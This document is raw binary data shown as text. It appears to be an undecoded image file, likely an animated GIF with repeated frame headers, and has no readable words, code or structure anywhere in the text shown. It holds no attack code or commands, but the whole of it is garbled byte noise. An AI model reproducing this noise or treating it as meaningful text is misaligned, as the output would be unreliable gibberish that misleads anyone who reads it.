<� � _0��e���Y<P�@�𷍋 Eف B��hFALH1L�()�t$��tPu�2Q	'��ٍ�@ 2�	���/p	T Ґ	��1�?j���TQ�@�X�P��	?�Pyy�j�-!rW��z(�Y��*��vj��'����@�z� j����)A:�0����X�@J���~6�` wVp�Q�*Je��)������Yv �@��&z�q���pM0	���<������:�j����)w�?C�0���Хn��AZj�

^6 �2Md���0�Q�O�a֔-ؚ� M/ ��&t�BP
Ꝁ��T�PE�J1� �hs1"'�3�ڳX:xY�eO��q � X��(�t\�	�`�;˜A
 �/@j�A��a
z:WMZ���Д���&����nĤ��>D��ը�w"P�!��o�/m@��P&�S������R7�1
�g,D?bi��~P[��jV`��ZrX9�0"5�m$%��2�c	��B�� ����@���OX�z��qg�ya�F��t� ��0L,�X��H&.��$�Q�"`!+^�d�pf�R���`�@�Q@�!P&�"����A��0�b5 ��	l��)re��t���֒�V�"��QK��8\fH��J��L��N��P�R<�T\�V|�X��Z\xP i�
��PƂ�]\�b<bL  ���p�X�L�p��p�� a�}\ k�j`�{�ǶKz|��Q���m��`e���{�ip��Ȇ\
P�o�Ƙ,�p<���{��	QǍ�i`�p, x�n,�����ɢ��q˯����� p�ʫ���̸�N�̸���ǵl&���L���{Ȉ,ʬ�����L̊L��o<��P�o�����|��ǕLÜ����Lǅ, g�˼a�@�{��,*P͜����,�ڌ��,μ���l��	�̻Lݰ���l�+=���������p���˦���������iȄ���Lxp��Ҳ|ͥ��!�pl���:��G-����4-j�ɶ��g���,�`m�1��L - ��N���R}u��}��M�����l`�����o}ԋ�o�]l����e����0�	�՞-���j̦
�l���p�I������<�����١}���-j]��\�i����o��a���w]�׬�����!݇]1zǘM�a�����a��ڊ]̩����՜�[M�]�! 
�Ԝ�����N��*m���܌����Y��}���Vm`�s\ֳ��}���߽�Y�}�!m�^\�����m���&.ڙ������$��e\�e\�.�!.���6�����ぜ�`��]�j�Ц�K2�0.�e�_\�_��D��j`�V^�_���-�=�_<�	��]�Ҍ���).ʵ��ո��̭=���ݲ�cM�����-r��"�n�}yn���|�妌߃��x�q�u�ۋn����1��c�c��+��~ʆ���޲>�}��,�~f��>
 ��x� i  f����- ���l@׶�ޑ8�g�������� 9��a
d !� � ,	 	 � �  � �	H����*,��V����	��j�ȱ�Ǐ 	��pa֬n�ذaE�x`A��͛8�ڴg��(3�[�r��.����ӧ	E���E�Zb����A�^��J�,N/)�TM�ɇFH��Y#�ٻx��f�W��)�$���؁%6��]�؟�G��#\P�!�6�ec
 :�C;ե�1d��UVy9a�/S<$MgB����z%K!�D�#�O�:+��ͼ�-B���W�V%��]nR��?�Vt�0Ӽ���	��,���)Y�|�@U��><t��ͼ��t�z�R�O���"F�AA���C�@�߅^��Au��I�T`$K�p�t��?�!�E�����O?q�X�/.���A$$(_Q�($B.;V�#s����@��rA4���.EcP�Dώe<I[�1H7P�Fe'�`珈�h�HF!� AV옆x��X'1L9$%I�[��Aa ƅ���+�6VC��	�di�BP,`W���D�M�@"���c�fj����=R���Z=$
vG�(>eLrXg�5�-;*bk^h�O����iia����h�>� ǲ�)��@c�O��B��Y��j�`Gp���[K�
X�z�C����A��^��c�s��˂%1���o����"g>L-�cC�����p�U��ofV������!� �?�B�))CE�<1���Z��>��4'�v�C������ ���E;Um'�]�����F>�I�0a���j��c�S����Dq^@Wq�{h0�7̙�@& �u�=�0P$��wN������n,S�U2�s�\�DE?�\���$tڄ�!B>�X����G��Ѓb����$����4}�tC�d�>���XIpҊ�u�@Ʒ��M���#�>��O^��@ml�,.�ر��Ð��6��ԗ�B�c���C+���;������u �	�H@�H����"��@ �j��L ���,�A��bly��qB��p���nP��h`{I�Ub�5���R��!H��n�^YH'���c7Ȁ-2�O̍�#^8
��E1�"G�a9��K�#�� Q��rĹ�"#����"'���"r�Ȧ &"p.D�#�R�ZUO�<<�ӆ�� QƎI����Ȁ|	��*J J=�u���Vv�Z1�DF��4"�E>�@D��i�'��@0гV �~�G��:d������ 	�@BK������=k�����6��#.*ĺbP��Y!����B`F�a.us 1;�ύ� ȬS�08��$���@� O��t��?ⰣqVT!$�cb'nD��/�f�E��@�����Q�G�Q��t�s}�5T�Ё�x��>0�#"u!x���իT�k��6쇮_0E;��W7Rdz�Wh�Yg�}e�%X�(���%������V��*D�L�Z�H#���K���� j�Ո$
�}!L��l��+�Eh�	�ڔ{��j/[�y�� КKg��Y��:1ȭ��Dد�#v���
A\�����(D�B�ֲ���.ˠE2"v���p�"0����w��R�NWmXGg� ��Z��:*G�� m� ))�HA0�I����P!�� v1	V��	,��M����E�������Q�%��J��� �K��4�8'> >���%�@�����!�d(C�F%j�d�Y@!5�T�ﲮ]i�`���L暐 (�#Da��&D��cMh�#JQ�*>�'j��G��	x8�]ֈ� ҂�%����rhV�
	���� G!a��$���\c+(Ȏ�A�a#|�D)� ��^h�����Z�)B�P�|�[�CJ�p�����@�倁@�c`!C<H�X�,R�;�:Ѓ4h� ��E;JQ�{�"q^!H�HB�x$D�oQt��qXۏ!�����h�s�A41����Q�8�.vq�S ��M#>1�O�\k=��s��@��^���{ �언@���O��B!r��+���)!�R�!�d` ��{��Bl����=~�
M�":��u��롿
�@�M�� k��F��G�w� ���C@��K&p�0�^�(!
�����/ ��F{�'�����$k*o��
���QN0��o���>���|���ڑ��&���&��	�?|�Ap���H@B�d��Lc�Z��mN�%*�<}���J\O0L�y�T_v��~��;D��w��jX�M�_�B�
4o�a��f��^U�}�}���8����� m�~QjA
S�H�0
0  f`���'�
��
ab0X�? �w�E1pDP���(Cg@��xy��!0DH�&�B�Pv�G/�P�H>�ՠb��Ph������� c� �/�w|�w�7x��6̴xm�2�0B>`�"
$ i��I�E=�~�1�.a8BP"�za� � 9�]!���+h�	��"���@!�}� ħ&�|p6x7PkQ��	����]�*� 
��(jш��A�u9
_g�рqX
�p	#�@P�
����-��� ����kH%}��zH~�L��2��Y�zTY�>�X�~��lp�E!j��@��	�10`)<�! �@�O��A� c�&�=�.��1B��O��׌���L����1xt�X8��FQ���d���� ���$�x�H�ؓ�5�'c���!�w6 V}Z���:	����W�(�� -A	QЊ)*�
���vO #`��;[���y�k�}�`�G��K�<9?�B��[� @���@���n�ghn�g&I�}`�{�wB���7��V@�c��A1��t�99�
9~4qv�?��PK�� e7Jpى���L$���6s�	�����'k� �w�	!@nu��%��	hF�p��րi~�I�g���w ��6ȑj�����jA����� ��h
�pc�@$e��e����+�C��l������C�	��(��8~8x�p��&Pv04`!a!�r���,nO  ��U�����@Op���+pXI�	�Gc$��`	�,0.�颙��;����� Qv0��Q��8!�n�  ~�JJa@��!��p�J	���@����&�k�o����	���/���pC�/anJ 8�tj�Hډ����{Jnjp��� � �0k�&���Њ!"0;�wt��^��z�0R7�Ц�' �2���9!���i��E?�К�;� ��m�AWb���`h�=4�-ʢ�(��X0�ז� 7%���z����ժz��G	sx	���Zk�@V0h�"
��X%� d����!��*!�L��q�0 ��Q��@ a�u�?�1!�����,��/�g 0��;k ��]&0;<4C��u�Zj	���y a�1�ӯ8�Xp����qى����{j�#������K9J@�����O@����2�?50t1�ײ��)`yW���l+X":6���@C�v a���@
(Ec⠖`UC
� [�@�q�V
�O�ɰ }�<��-�ȹ��pNL��k,��p�1�P0ۀ�&׺b0
�`�`A��4]x� k�����s�Hg�&:>`(�G_�����iև��q|���b V`	��t���+�.4at�B���!�A�A��W����.��P�e��@�B<�D\�F|�H��J��L��N��P���� ������\�<A�\��!��Pf|�  � p��p��p]a\���r,��q���{HPzl� 0����|�fL�����r\!�{<�
������	�ɀ�l<��|��{Q���o<əLQƙȯ��Q�r�A�g����pÜ�}L�|Ƭ,�l�~�ǻ'�f,�ʜɾl���ʹ<����l�ټ�f�����{����ȗ���L�l�k������ � @�{\��b�̒l��`���ܜ���<�|��<��˿���f�Ar�ǜ̵\�aд,�,�a��̲,��������!�  b�5���ɺ,]����8�����]���I��Om�,�@�!ը@�g�j���y,��5�\�P�%��~`�
���rm�g]Km�^m������Q�L}͈�u]�L͋�	��w��\�=��Δ\M��\��ŎL@����������1ٕ-���� �r�������@���m}ة�����l֏�����o}ƌ����� �#}����~�Ӟ-�|ݞ���;�r��1- ԉM�ڬܙ�~���p̺�ȫlE��U<�_��||b=��Յm�r���ҏ�����}��Mٓ������q���rl�-�'���-Ӗ�������(�Żwߙ����H�������==� ���M�����������b`�Fn�Ǽӑ,G~�{l�������0VL�>ŝ��\�� �������3}H����	��R>ҝ� p�y=��|��{|�$�>ί]�l�l�ܖ}���	y���m糝��M�S}���
1�s]~��|}��T.������{��{Ӟ����NѬ��Ƽ�"�Ь��S��0V��^�P}=ݚ��������ٵ��@R�d� Ѯ�@f !� � ,	 	 � �  � �	H����*,(_�{�DH�(q�ŋ3j��Q��{�D�a/"œS�\�R������yR�̊-s��IP�.�ׂ^�#"D�^˗o(N�P���x-�H�"Lڴ��^>{"lM�J����u}$)�aā`%޳�֬ݻ�᳇O4�tB�v.ʻ�wR+�^�{��1ٖ?���&�̒">:���v��{�f%m��던1�1[+D@0��-D�_�X;�h|�'BT9<�s1�l��p�/��Qo����3��C�+	0�nW���rC oq��" �h�=>b�g�vY���6����^Y���<X(a	���x�h��]�\�!�.�H��d}�ލ8*1�Y� ���ȡA6�	CB�����a�-z�(��J��r��Ń`B�c�<��@�5͎�_�%sL
T�.s2�X.�'�i��E���@O�ču��#Ay�G�Fb�hK$B�9v�e�m�~d:jfA6*�(�蓚@���ר?�DJ i�k�m��Q����(An�8ШY���X�Z��޽���-�"�a�Es��ٰ{���>!�5'��c+��N���ޣ��(��G��췧$�.\���	�\ꮙ��/��ѫݿ�j>�	�@��)�J��W�A԰@�غ��H�����O��*4pAi*�!ˮ?7�:-�Ya;%"�F
��B]�.O�O�	����\&��Q�@���@��#�j}�����h��i�϶JD���"o���rJ��碜�^�<�4�RW�x��Z�5Bv���_���x�#x>���3^��^S���3�?��s5n�׎[��f��1f>��!3g���sK8��Z���-޴�Wۥ���g{��__��^&U�#. i��!����gB��:��̊���u\�����;&��@�yU��!����j��ե����UL �ә�^.���9�B�Tu����1�xOL�W-�M�`NB22]�@�P>O-�I��=�Bf�1�E��Bÿ�IcGD��wB�<�n��A�u9�t%�L)��431�g�9��7�K	�3�Cbx��E��y�Q �@ ?L�\�Ƙ�2"$$����:��ts� ��>D�O����c:=�<ԜELC&�1y�<ο�3$�<!QX
�w?v�_�(s��8�[I䓛І&
�G\P���/iL��B��!� X�dU3% ְ9�?LpF>�}�HP�@�k#tDp(\|�<��#�l��̥�"�}\#7�ӂ��|0Xsտ�٩l&���u:s4�x��ͻZ�3-9]3K�T'�̉r�u�z��ؔ�uР,��@Z�T�H7mЇ%�*r�T&U�LV�|�0�Y$hcb[]tx�)=b��-��jPSD���KA AgЮ�m�Օ-��h8��jb�ץ��CdM�5��Nzu���t����5H5h`}���$"��.�2�J�~e(������tW��`]��f.���huZIB�3��g9Z��B�+I�N[�X]�6t	�l_�Ys=�j��ln����v~U�`�K\��m��km��Z�%�%�)u��6,�y+X����"�q��x��[�3�`E�v��8ŝKX�5�K[�?��4_��7$s�C�����"0��<�O�vr#ek����@��m���_����S<(�E>�p�M>F�}���T!����8�@�E3�/���{�9m�'F���
](C��^�l"ni� M��2 �	�8�ym�����nI�@�*_dX@�A�u�8��"%��e��.@����|�K�X<@<�4e�h���j�����@�X�{�2���#{�l�J�وH7y�����"QzƖVMH��
rj���5A$Zc397��fsejJID���s<�$�� ԑ�L�	�jU4~џ/"4�<��Z�>ZC�u*X;э̓��XB<d�,���X��� 0�|O7�R���&�d�o���
w�Sa�ãN��7��k��x���a´ ��p���./��=���4�r�(� ��������n����i���<W�\��L$�v��;���zN�%��C�sS�"ڨ|ƍI��9�5����9).�{���"��T(�М��clS�[(�$���j�ʇ݅�:9������f��W�s��_�l��o8�/��w3]*_�d��#��E�M��/�x�2ń�/a����E
zy�e�uF���NT:H��Ƃ��GW�pi�@�t����Ao�i����n~�ż��}	��LI/7�=�r�w�8xJX���u:� oI�����R$X�Y�3N%^��mB����rb��@sA��{#r3sd�r?� �g&���#�cB� �A+��3�f�ģS��6�%J�N���ex��GE��i�NXse��A�\�{���7+��]R��A)$�2F�%��'>r/�t\��dy�c-�!�c1�RI=B3�X���J�nY�*�
ɦm�WRU��'�)��\�(<UcU�"6�n�CxX@��N!d&�Tx:-DV��v�KAv�`wpd(� �1�'�q�AqA��T�-\H/��SZy�t�b��X/�H�{eMĦF:g$mp(�c�bqx1*�L�rh�U,�" �t(�K ���Vs3d��EDTI
���wW�%�<aq��>���3%��2�� hvJ�B�r(�`w���i7ZF+��:�\y�g����Ņ��Uq2��Z��(��.I�5��N���&Ixjr��7�/,c�ؑyH���K�f:�2k��e�8H�S��b�Z_w#6�AE�WS�d�Qt�vKz�_m�[��t09IZ�w� 7@�2�8�����#z�e �(2��xp+�T�Gd�Ė#��еX m�c}!d*h���� *�4Z6u|c,���a�J�Yz�iJP*Ɣu��A�TI'�LFtC�T*W�]s�1%	�)��6�Yvn"�~7� #�(&`cU3:(h!lbc�Y�pf�es�#�f��M�8#ށW��(���B yC��Z�f6垢�d�x��Ě�-����u�J_�l�P����K�zQ|���*���`"�y�i91rY]���mpr���Yv1����~O�Y�G'�T�@��?�i�P*3��E��r���i&Ar|ڡQX��5S��1�u�O��"g;�E�E8y_�$`���B]`B�� %;2*E�asx:�h��`��'��]Ę�A=�8��~�u_�0���{V�#�.��8��k5������L�c=c�[2�;�[(b�2(��(�dI^a�AZ���q5gd�5Mqw��~!;�6U�l�f1�'�J#6-�0BK*��)��T����/�|w�Tgy��T�`P�z)�3T�rVp���R��V�J7�_/%S��SVc5�WI���8�6�cB�e����
:�WV��'�ZU%�,x2H�0EF2'3�^dT��\_+�.xrLa4j������7S\�T���R��6G,3U�Ř�ZI{5%U�]��/�g	�0�=`Z{,�TѝAV��.��\�b]b���8��.Z2:b�d4�����>�U��"a4�jy�`��'�'��F�Eo�O��X�_�bg��,h��i���h^k�q��w�%�q׌�wO{8����2	�6�[�j�
�˔F�yK}!b�;��[��{��������ۻ������;��[��{�ț�ʻ��ۼʋ�i� j�jP ����[���L�  �
`L�Ӓ�г���+j���+�웾Q����95-`�����i�����s�� ��x������=��ۿ�l�x��;�P|��P'�<��"c�K����Q��#���#����R�a3�8��%,���A������0l",�7<W�ź"�� ������e�_=\T�����d���9�1���b,*@���+�L�8�><<���cl�n|`\���*\� =}�<,���C\�-,@���K�\�O|�^<m\�
� 3|*��i��6�hLx`����k�ܾ1��bl�����6���Q����<����bͮl���<-P ���� x��A�����κ����,������[��L����ʺ��[�������� �
��������-��l�����ݰ����p��1E�
���������\���} �+M7�.m�]�z��|+-�����<-]�q����a��������� M����Е<�
����S|�{��l����	����/����X���Ժ����ݐ���!ըl�><�O��#MҐl���2��a�N��Ռ&M��Sm�>����
a�݀����%����}��������-�N������c���[����pm�}��һ���ö��j����]���E=V��қݖ����5��ĺڜ}��m�1��m�Y��|������ǯ�Ɉ-��ʤ��v�� m���Cߎ|��}�]�h]׺�ȭ��m�����f\��=x���\�a������߽�]<�� ]��.�� ��-�����~=,��1.x� i  f�հ�- ���l0�&��B����lp����� 9`��a
Z� !� � ,	  � ~  � �	H����*\Xp�Cd0�H��ŋ3�ƭ�Z)b+2 �ɓ(�q\� e�K�Ds�M�$0h�P�"Ep�X�&FH�*]*c�G�2gd��f��+�bK(#��"= :0�N�F	(��כp�ֺ*�M�]�n5X�#��"�dPP���(�#Y�L##�k�m]�6���u e�s$<Жh�N����'O��7�>|	���\��9Z���k���]��募��F������v�~��nׂG�]L�ދ�Ts�~�n�̞m��f�`�����.�m�M�"�� ϱ�YuS��On�!$~�ȑ+I�P>����D��Vf�1��z�=`A�<�\u��w���� "������ �\C�s]c�m+B%aG�xЎ��g�{j��@bp���E��ԋ[�gKE;�#7E89�a�@7q�>�1����)(�iezxWb"�T�lg�DYvY���p�v^��fօ�v�#�E��yS}l�אC����|�b�S�3���M��&�5b��''i�}���.:�Ok�J����$�C�tx��P=v�@"4PD�ס��2�#"]s"��z&����E�9�.jJi�~���+7t&�cA��3.o�1���I��6���ވ��Qo������>YU��;����nr�}Ś���DLV|07P��~2���J��#3���&����Ǳ�0·X�O5/T��S������w��yI-�/ɍ"���1���A��?�I����m��S���]���� c�=Yfth��C#�5vA�a'��~�0�K*�����96D?����{x�=�b\<j�穡j4�&�DH�CyE�3ǵ?�<a�zh�u�Iq2g�A�������.�BM�^�N�&d"�(<����.9��q����w�����/���o������[��2��l2�{�Ci��+< >�J�\t�8i�m_i"x���tDc��F����	E'��O�B��Hog���B���`[!OB���� �n\1X8��؂2�[!|��'� '��	�D�������y���~$A�5l"8��Ҫ3�<�����\���e���f>bK|�2�9`w�lG'8�\��Zhi"*L@]v��UfL����@����Љ���[@v��yq&w2�`G;���?�3�M ��"��u9�� ��Xy�V9Q���׏�6�
~��J�D��2��*��H�r�ʑ4G�Nɘw��H�a�@����Ώ�euPX�'��*�9�u���!a2��AR�|(w�l��d�0�>�!eh��B�ܤ%2�V����j?�0�Y|	�6145d��`6��o咪{��E�K�Ù�c|�X%�\C��HWV�;��4�3�$���r�$�JRq�.���UH�����Rs�c	��hW	�g!5b��G"�I���ͮU�i~q'7�8/J���I�W�J���.`!�
��D��d�\_���.����GlJ(�`�y�	0�R�?�@lpz2GVGYP���h%�ls�!A�Ƅ>��#����	�
� ��6��мӾ��S��UJ(��O��ӛ��-J�4����7���&?�ɭ~�KB�rJ��fwN�ν�X-��� U�d�������� ���9�[13y��o�r��.8��\r��D���>��69��<�L��h�U�^�/�b�.o�w��Q�vD'�G�*-q��@�#p�`�y�	�}�(�8�{$��N.m��A�XH�Fi����=x��H�7;���@�XM��F,��-ͩY������4�̩�'���]Ȳ乆��4�oN�$M�QE��H�9��D�����NcG��&�ty�L��9�o�\D�sGqw������@�y|m]a^��9�$r�%����.�f/�������TcqAA�ߵi\O�Yr�P�^�t��7a{"R9;���>�� D�8L@l��|l�>q��
�\�� �3��B�I&؊xOnP4���̪��p��[�n//R{»{�����Q���b":�'���Z$(� .��FwS��Йe+�%[P����!�O�������6�FIl�Ѿ����8Ϲ�w�����@�ЇN����HO�җ���;��P��ԧN��[��X���p�@�7Ǝ�l}�`_:�Q���b`@�vp0�n��IȎ��Mt�{�Ǳ��}!-<F�P������B����e7���^��$^�zG�*�z� !�?|B�x����n�R�?��ټ��Q����;BX�w�#D�m���_��,?��'��>���>����S������7���^��_�1������#�A�"���C���|��O�^�W�'��'x � ��}��y1~�w|��|Q{n��ŗ}�G�v�W�w
�|��{�7��{�|y7��%�v�'�W���G�g�!�  i�?x�1z��W}ׇ}!���uׁ�!(�
!藅!+H{y�
N�v�w^��aWy�Z�X(}o���r����m��A�}x��P5X��}�׆��}��|���V�w���
�~�`���y���|��xyG7�}���ᧅ1�Q��w�(�(�	�w�x�@�a��w��h��8���v��1��H�X��Ќ�h�n�����X����7��8��(�G��|����#h��7�����ǈ�4�v1�|�Xy��y뗁�x~(z�hkH#(�U��W}��0hy���]��؏\׏���x��|��yǑ�x�,�v�'��(�	��0v.9v����w�i�H���7�9~G��  �ٸ���&��x(	z�']ה]�|E�y���N)x]�H�X��u[������0�א YF9��JI�ƈ������3���~t��0�*�	���sI��n�x"Ƀ뷎��	��G�qy�)����y��[�wИh���(�I-P������蚐��嘂蚲�- �Е-���Y����X��9����ך����d�u�A@�u�U !� � ,	  � ~  � �	H����*\X� L,`H��ŋ3j$��cGx+�	� �ɓ(�y�$eBK�Ds�M!�d��C���͌�*]�t���2g�	�&<U��Ih��PY�(J0�N�G	��W�p�*�*��M�����S��Ll��#��bby20���J��=���e�q'�m�������7h[�;�+uǡ ��c������1�'���]��ng{]�$X�f��˝n�4ƚA��޹�[%ĕ��?X��?{�=�\ɱs_��d��~�n��sb��FwA��֙����D�d��GXGg�ם?�A�Pj�aG�h�>��TU`����q�C�|�ɧ�	��bP� �	��JLd���c'���T�峟
t���܄:*�aG>VĢA���}j�rp�w�r�(e�RkʨegD>�D(^n�g6�Xe(=!uqeIі-�D4t�x�5�ǁ����Eh���������Q���)���H�Q�Tڤ"w��Ы���d۫���V��aќG62&�=��)f^�1Z�=j�S��~w��:П�� ��!�Œ�gz�ǣ��Nh�@��c�>�HY�U�F���r�A��a��"�;��E�d�>����
�����{��Ȓ�P�EB<�K6iW�y�zi�
�g��n���;�G����Z�f�(�uC~�rt/�&�<��cg	�,���70� [H4��@ ��8+�#��0'LPj1#;�EU���Z/m�	�Bm���)�̓R���o���#�?�&�̥`�?&Ȝ~ �ue.Ɯ��]��J�;��"{4�@&8�7�ܮ)��r�b�.�.��\�+�\t��ฟ�t���]�:C�O��@t�S+�m���F!�u�A�9�m�7�}r|wDm$]>��<��ۧ��ْ��ǟ����o����������� � ='���E��&	��,���0LP�TE�4�O�[�M�D@��FOQ
��d/!~SH�`�"�'^
QxS���%lY���ӆ�Y�@	�
�^'-�x,��@��Ì\/&��B_�C�,ڐsS>�qD@C/|9~�E�-��1��8�(��@7m����D��O MGDSh��VA�A�h:�#,9������Q!H�Xr'��4���v�(��!�x���	��Z�U����U���m�Nx�E��P��.H �*�u�:hV�'"��s`�}�����p �a0I�">��](!����p �)�M�/!�������>)� #��(�I/)�d��?����4NK�@���N��P.2�>xH`u2��1W��3��эlV��Pm	?���{�̡��̒���k0�,���r:8�R5m���JC������<�}�3��]P��V9uB�^	��'\B!���MVW����O�T\���D�#T���*�6���H�'�$ƶ��4b<�����d*G����jR���+��a��anN�R,\J��eR� "(M`l��bV��9������Һ崡�H#Lx��r ���� �(.֒�쁏m��[	�G>a�ʂ�T	~�
><��&����I��Y�g�M��A���I͡ ���:qcM�hW"�Z�wiɣA^g��6�_�^x��('K�}QBޢУ�}wqnC:8�Ĩ����X2àG���î����(��e�Z�m�-!��^���`g���?���p<B�5]�P�̳�Ⱥg��&���#�Q������#tK˟��c�N�na��2OE�L>d��J�I��@�DiQ\H���x͔�`Gl���v�vC)T�t�����j��63d�J�?�!Y����1��N�f[M5Q�c��KV�ku�)�ʫ~.0�5x� "ȟ*h@�W����!	%�R\��@�&\ �A���aN;�����3��8d���iG{=�`��BU�2�V1������!����O_*d��5��L��g-xp@P�;,NVݧ�C�<�Y\�;�%$~Vu�R��0������,x�-*����E�&lI�A�?(zhԅ�d(��_�fE��O�}��f�H�Ho1��?�+!�䳈�;���D�	�������v����`Σ�z"��@B��%�v���W�q��@���.�e7]�	a�G�����D7E�� ,��[��ϼ�7���{����GO�қ���O��W��ֻ������gO�گHC���� �gCp�ޣ�	@����0�	P~�$�)~����/_ ����R�g�i��1`�,��W~7� |����Q���<���|Q~�7}	}�wi ��' x��ǀ���`���	x(�̇X�
q�w(�lp'(��G$�|�N �$����g|��`�8���8~!�C�0>�<�*0L��	�}1����~с"x!����Wj@�@^�|lЄ�/XT�-x�P�l�~)8'h�N�}ޗ�.�q�Xݰ|h�'��q���(+�X��G��;Ȁ|(Xȅ
� �w8*0�l�:��0��z� �Ȁ1��w��|fp���d��+He؃ hj��|�w$؄����}Ux�X ���� x���ʇ�a�����؆�������C�����X���������G������
a������Ĩ���l�����g������[؂�X���	��))��0i@�ɨ��`���
������A�����8��'��#�!�Yf�|�0���|��0�/8������! 
`��(�?x�i��0��g��h��h��x����CX�!�3�Q�� ��؀	����)��8���[H��aɗ�?��v�)���ȓ���C�w�?������KȀ��u��9�C����:�� ��p�LI��p��v������*�{��{'����Y�{�h���{�I�����' ������u�����9_`Y�%I�
���)7ɀ��i藅�(���}�8�ɗ�y����8��}�y�	�RY�爉�)�Y�������ٚTYx@���)����I���}؟� Fy�:�
J�z�aF��z�*x� i  f��P��( ∓l��h�o���g�)�E��`{� 9 �ua
� !� � ,	  � ~  � �	H����*\Xp�Cd0�H��ŋ3�ƭ�Z)b+2 �ɓ(�q\� e�K�Ds�M�$0h�P�"Ep�X�&FH�*]*c�G�2gd��f��+�bK(#��"= :0�N�F	(��כp�ֺ*�M�]�n5X�#��"�dPP���(�#Y�L##�k�m]�6���u e�s$<Жh�N����'O��7�>|	���\��9Z���k���]��募��F������v�~��nׂG�]L�ދ�Ts�~�n�̞m��f�`�����.�m�M�"�� ϱ�YuS��On�!$~�ȑ+I�P>����D��Vf�1��z�=`A�<�\u��w���� "������ �\C�s]c�m+B%aG�xЎ��g�{j��@bp���E��ԋ[�gKE;�#7E89�a�@7q�>�1����)(�iezxWb"�T�lg�DYvY���p�v^��fօ�v�#�E��yS}l�אC����|�b�S�3���M��&�5b��''i�}���.:�Ok�J����$�C�tx��P=v�@"4PD�ס��2�#"]s"��z&����E�9�.jJi�~���+7t&�cA��3.o�1���I��6���ވ��Qo������>YU��;����nr�}Ś���DLV|07P��~2���J��#3���&����Ǳ�0·X�O5/T��S������w��yI-�/ɍ"���1���A��?�I����m��S���]���� c�=Yfth��C#�5vA�a'��~�0�K*�����96D?����{x�=�b\<j�穡j4�&�DH�CyE�3ǵ?�<a�zh�u�Iq2g�A�������.�BM�^�N�&d"�(<����.9��q����w�����/���o������[��2��l2�{�Ci��+< >�J�\t�8i�m_i"x���tDc��F����	E'��O�B��Hog���B���`[!OB���� �n\1X8��؂2�[!|��'� '��	�D�������y���~$A�5l"8��Ҫ3�<�����\���e���f>bK|�2�9`w�lG'8�\��Zhi"*L@]v��UfL����@����Љ���[@v��yq&w2�`G;���?�3�M ��"��u9�� ��Xy�V9Q���׏�6�
~��J�D��2��*��H�r�ʑ4G�Nɘw��H�a�@����Ώ�euPX�'��*�9�u���!a2��AR�|(w�l��d�0�>�!eh��B�ܤ%2�V����j?�0�Y|	�6145d��`6��o咪{��E�K�Ù�c|�X%�\C��HWV�;��4�3�$���r�$�JRq�.���UH�����Rs�c	��hW	�g!5b��G"�I���ͮU�i~q'7�8/J���I�W�J���.`!�
��D��d�\_���.����GlJ(�`�y�	0�R�?�@lpz2GVGYP���h%�ls�!A�Ƅ>��#����	�
� ��6��мӾ��S��UJ(��O��ӛ��-J�4����7���&?�ɭ~�KB�rJ��fwN�ν�X-��� U�d�������� ���9�[13y��o�r��.8��\r��D���>��69��<�L��h�U�^�/�b�.o�w��Q�vD'�G�*-q��@�#p�`�y�	�}�(�8�{$��N.m��A�XH�Fi����=x��H�7;���@�XM��F,��-ͩY������4�̩�'���]Ȳ乆��4�oN�$M�QE��H�9��D�����NcG��&�ty�L��9�o�\D�sGqw������@�y|m]a^��9�$r�%����.�f/�������TcqAA�ߵi\O�Yr�P�^�t��7a{"R9;���>�� D�8L@l��|l�>q��
�\�� �3��B�I&؊xOnP4���̪��p��[�n//R{»{�����Q���b":�'���Z$(� .��FwS��Йe+�%[P����!�O�������6�FIl�Ѿ����8Ϲ�w�����@�ЇN����HO�җ���;��P��ԧN��[��X���p�@�7Ǝ�l}�`_:�Q���b`@�vp0�n��IȎ��Mt�{�Ǳ��}!-<F�P������B����e7���^��$^�zG�*�z� !�?|B�x����n�R�?��ټ��Q����;BX�w�#D�m���_��,?��'��>���>����S������7���^��_�1������#�A�"���C���|��O�^�W�'��'x � ��}��y1~�w|��|Q{n��ŗ}�G�v�W�w
�|��{�7��{�|y7��%�v�'�W���G�g�!�  i�?x�1z��W}ׇ}!���uׁ�!(�
!藅!+H{y�
N�v�w^��aWy�Z�X(}o���r����m��A�}x��P5X��}�׆��}��|���V�w���
�~�`���y���|��xyG7�}���ᧅ1�Q��w�(�(�	�w�x�@�a��w��h��8���v��1��H�X��Ќ�h�n�����X����7��8��(�G��|����#h��7�����ǈ�4�v1�|�Xy��y뗁�x~(z�hkH#(�U��W}��0hy���]��؏\׏���x��|��yǑ�x�,�v�'��(�	��0v.9v����w�i�H���7�9~G��  �ٸ���&��x(	z�']ה]�|E�y���N)x]�H�X��u[������0�א YF9��JI�ƈ������3���~t��0�*�	���sI��n�x"Ƀ뷎��	��G�qy�)����y��[�wИh���(�I-P������蚐��嘂蚲�- �Е-���Y����X��9����ך����d�u�A@�u�U !� � ,	  � ~  � �	H����*\X� L,`H��ŋ3j$��cGx+�	� �ɓ(�y�$eBK�Ds�M!�d��C���͌�*]�t���2g�	�&<U��Ih��PY�(J0�N�G	��W�p�*�*��M�����S��Ll��#��bby20���J��=���e�q'�m�������7h[�;�+uǡ ��c������1�'���]��ng{]�$X�f��˝n�4ƚA��޹�[%ĕ��?X��?{�=�\ɱs_��d��~�n��sb��FwA��֙����D�d��GXGg�ם?�A�Pj�aG�h�>��TU`����q�C�|�ɧ�	��bP� �	��JLd���c'���T�峟
t���܄:*�aG>VĢA���}j�rp�w�r�(e�RkʨegD>�D(^n�g6�Xe(=!uqeIі-�D4t�x�5�ǁ����Eh���������Q���)���H�Q�Tڤ"w��Ы���d۫���V��aќG62&�=��)f^�1Z�=j�S��~w��:П�� ��!�Œ�gz�ǣ��Nh�@��c�>�HY�U�F���r�A��a��"�;��E�d�>����
�����{��Ȓ�P�EB<�K6iW�y�zi�
�g��n���;�G����Z�f�(�uC~�rt/�&�<��cg	�,���70� [H4��@ ��8+�#��0'LPj1#;�EU���Z/m�	�Bm���)�̓R���o���#�?�&�̥`�?&Ȝ~ �ue.Ɯ��]��J�;��"{4�@&8�7�ܮ)��r�b�.�.��\�+�\t��ฟ�t���]�:C�O��@t�S+�m���F!�u�A�9�m�7�}r|wDm$]>��<��ۧ��ْ��ǟ����o����������� � ='���E��&	��,���0LP�TE�4�O�[�M�D@��FOQ
��d/!~SH�`�"�'^
QxS���%lY���ӆ�Y�@	�
